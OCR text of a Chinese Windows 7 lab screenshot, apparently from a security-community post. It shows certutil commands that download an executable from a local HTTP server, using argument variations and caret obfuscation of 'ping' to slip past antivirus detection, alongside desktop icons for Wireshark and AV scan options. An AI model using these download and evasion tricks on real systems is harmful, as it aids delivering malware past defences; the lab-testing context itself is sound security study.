 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\aaa>
C:\Windows\system32\cmd.exe
qd pzxsnopd.exe
C:\Users\aaa>certutil -a -urlcache -gmt -split -f http://127.0.0.1:1338/d/pzxsno
qd pzxsnoqd.exe
C:\Users\aaa>certutil -urlcache -a -gmt -split -f http://127.0.0.1:1338/d/pzxsno
qd pzxsnoqd.exe
C:\Users\aaa>certutil -abband -urlcache -gmt -split -f http://127.0.0.1:1338/d/p
zxsnoqd pzxsnoqd.exe
C:\Users\aaa>p^i^n^g www.baidu.com
正在 Ping www.a.shifen.com [157.148.69.74] 具有 32 字节的数据:
来自 157.148.69.74 的回复: 字节=32 时间=19ms TTL=128
来自 157.148.69.74 的回复: 字节=32 时间=21ms TTL=128
来自 157.148.69.74 的回复: 字节=32 时间=23ms TTL=128
来自 157.148.69.74 的回复: 字节=32 时间=20ms TTL=128
157.148.69.74 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 19ms，最长 = 23ms，平均 = 20ms
C:\Users\aaa>^A_
Not
Ora
Vir
Wireshark
eNSP 防火墙
镜像
data
sy2
全盘查杀
快速查杀
自定义查杀
Windows 7
内部版本 7601
此 Windows 副本不是正版
先知社区
CH
14:48
2023/4/12